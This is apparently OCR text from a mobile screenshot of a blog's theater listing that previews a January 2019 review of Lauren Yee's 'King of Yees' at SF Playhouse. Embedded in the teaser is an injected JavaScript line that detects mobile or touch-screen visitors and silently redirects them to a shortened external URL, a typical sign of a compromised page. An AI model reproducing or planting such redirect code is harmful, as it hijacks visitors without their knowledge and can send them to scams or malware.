
Categories:
theater
January 26, 2019
“King of Yees” at SF Playhouse
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3"); Born
in San Francisco Chinatown, unable to speak
Chinese and a thoroughly American woman,
playwright Lauren Yee has written an homage to
her father and Chinese-American culture in...
Continue reading
Categories:
theater